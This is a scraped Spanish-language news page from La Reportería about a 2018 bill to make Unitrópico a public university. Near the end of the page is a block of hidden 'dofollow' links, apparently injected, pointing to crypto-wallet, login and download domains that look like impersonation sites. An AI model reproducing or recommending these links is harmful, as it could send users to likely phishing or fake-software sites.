window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/posts/7243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lareporteria.com/?p=7243' />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<link rel='stylesheet' id='gglcptch-css' href='https://lareporteria.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.85' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-7243 single-format-standard wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
	

				<div id="post-7243" class="post-7243 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-alexis-bohorquez tag-casanare tag-unitropico tag-yopal">
					<h1 class="entry-title">Unitrópico a un paso de convertirse en Universidad Pública</h1>
										<div class="entry-meta">
						&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2018-06-13T21:34:42+00:00"> <a href="https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/" rel="bookmark">junio 13, 2018</a> </time></span><time class="updated"  datetime="2018-09-12T04:47:51+00:00">septiembre 12, 2018</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  					</div><!-- .entry-meta -->

					<div class="entry-content">
						<div id="attachment_7245" style="width: 812px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-7245" class="size-full wp-image-7245" src="https://lareporteria.com/wp-content/uploads/2018/06/Unitrópico-Alexis-01.jpg" alt="Discusión en el Congreso de la República." width="802" height="558" data-id="7245" srcset="https://lareporteria.com/wp-content/uploads/2018/06/Unitrópico-Alexis-01.jpg 802w, https://lareporteria.com/wp-content/uploads/2018/06/Unitrópico-Alexis-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2018/06/Unitrópico-Alexis-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2018/06/Unitrópico-Alexis-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2018/06/Unitrópico-Alexis-01-150x104.jpg 150w" sizes="(max-width: 802px) 100vw, 802px" /><p id="caption-attachment-7245" class="wp-caption-text">Discusión en el Congreso de la República.</p></div>
<p>El Presidente Juan Manuel Santos debe sancionar el proyecto de Ley 122/16 de Senado y 211/16 de Cámara que permitiría convertir a Unitrópico en Universidad Pública, tras un pronunciamiento de la Corte Constitucional según Alexis Bohórquez, uno de los promotores de este proyecto.</p>
<p>“La Corte declaró infundadas las objeciones de inconstitucionalidad formuladas por el Gobierno Nacional respecto del proyecto de ley examinado, toda vez que el mismo se limita a autorizar a la asamblea departamental de Casanare para definir la naturaleza de la Fundación Universitaria Internacional del Trópico Americano y su régimen jurídico, evento en el cual deberá sujetarse a la ley 30 de 1992 y a las normas orgánicas del presupuesto, dado el caso que se conforme como una universidad oficial”, señala comunicado número 20 de la alta Corte.</p>
<p><strong><a href=" https://lareporteria.com/2018/05/30/este-miercoles-corte-constitucional-discute-objeciones-a-proyecto-de-ley-de-unitropico/">(Puede leer: Este miércoles Corte Constitucional discute objeciones a proyecto de Ley de  Unitrópico).</a></strong></p>
<p>Alexis Bohórquez uno de los promotores de esta iniciativa que fue formulada por el representante a la Cámara Jhon Molina, explicó que si el presidente Santos  no sanciona el proyecto de ley 122/16 de Senado y 211/16 de Cámara, lo tendría que hacer quien gane las elecciones el próximo 17 de junio.</p>
<div id="attachment_7244" style="width: 574px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-7244" class="size-full wp-image-7244" src="https://lareporteria.com/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-13-a-las-4.26.51-p.-m..png" alt="Pronunciamiento de la Corte Constitucional." width="564" height="611" data-id="7244" srcset="https://lareporteria.com/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-13-a-las-4.26.51-p.-m..png 564w, https://lareporteria.com/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-13-a-las-4.26.51-p.-m.-277x300.png 277w, https://lareporteria.com/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-13-a-las-4.26.51-p.-m.-323x350.png 323w, https://lareporteria.com/wp-content/uploads/2018/06/Captura-de-pantalla-2018-06-13-a-las-4.26.51-p.-m.-138x150.png 138w" sizes="(max-width: 564px) 100vw, 564px" /><p id="caption-attachment-7244" class="wp-caption-text">Pronunciamiento de la Corte Constitucional.</p></div>
<p>Noticia en desarrollo… </p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						<div class="footer-tags"><span class="bl_posted">Etiquetado</span>&nbsp; <a href="https://lareporteria.com/tag/alexis-bohorquez/" rel="tag">Alexis Bohórquez</a>, <a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/unitropico/" rel="tag">Unitrópico</a>, <a href="https://lareporteria.com/tag/yopal/" rel="tag">Yopal</a>.</div><span class="bl_bookmark"> Marcar como favorito  <a href="https://lareporteria.com/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/" title="Enlace permanente a Unitrópico a un paso de convertirse en Universidad Pública" rel="bookmark"> enlace permanente</a>.</span>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://lareporteria.com/2018/06/13/se-encienden-las-alarmas-por-escalada-contra-taxistas-en-yopal/" rel="prev"><span class="meta-nav">&laquo;</span> Se encienden las alarmas por escalada contra taxistas en Yopal</a></div>
					<div class="nav-next"><a href="https://lareporteria.com/2018/06/14/mundial-dia-del-padre-elecciones-y-economia/" rel="next">Mundial, día del padre, elecciones y economía <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->

				<div id="comments" class="">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/06/13/unitropico-a-un-paso-de-convertirse-en-universidad-publica/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://lareporteria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_68072584" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='7243' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="76"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->


					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F13%2Funitropico-a-un-paso-de-convertirse-en-universidad-publica%2F&amp;linkname=Unitr%C3%B3pico%20a%20un%20paso%20de%20convertirse%20en%20Universidad%20P%C3%BAblica%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F13%2Funitropico-a-un-paso-de-convertirse-en-universidad-publica%2F&amp;linkname=Unitr%C3%B3pico%20a%20un%20paso%20de%20convertirse%20en%20Universidad%20P%C3%BAblica%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F13%2Funitropico-a-un-paso-de-convertirse-en-universidad-publica%2F&amp;linkname=Unitr%C3%B3pico%20a%20un%20paso%20de%20convertirse%20en%20Universidad%20P%C3%BAblica%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F13%2Funitropico-a-un-paso-de-convertirse-en-universidad-publica%2F&amp;linkname=Unitr%C3%B3pico%20a%20un%20paso%20de%20convertirse%20en%20Universidad%20P%C3%BAblica%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F13%2Funitropico-a-un-paso-de-convertirse-en-universidad-publica%2F&amp;linkname=Unitr%C3%B3pico%20a%20un%20paso%20de%20convertirse%20en%20Universidad%20P%C3%BAblica%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F13%2Funitropico-a-un-paso-de-convertirse-en-universidad-publica%2F&amp;linkname=Unitr%C3%B3pico%20a%20un%20paso%20de%20convertirse%20en%20Universidad%20P%C3%BAblica%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F13%2Funitropico-a-un-paso-de-convertirse-en-universidad-publica%2F&amp;linkname=Unitr%C3%B3pico%20a%20un%20paso%20de%20convertirse%20en%20Universidad%20P%C3%BAblica%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2018%2F06%2F13%2Funitropico-a-un-paso-de-convertirse-en-universidad-publica%2F&amp;linkname=Unitr%C3%B3pico%20a%20un%20paso%20de%20convertirse%20en%20Universidad%20P%C3%BAblica%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n","error":"\u003Cstrong\u003EAdvertencia\u003C/strong\u003E:&nbsp;Se ha encontrado m\u00e1s de un reCAPTCHA en el formulario actual. Por favor, elimina todos los campos innecesarios de reCAPTCHA para que funcione correctamente.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/plugins/google-captcha/js/script.js?ver=1.85" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 09:09:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n&co=aHR0cHM6Ly9sYXJlcG9ydGVyaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=tptqy6wv2klp
body_size: 49571
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
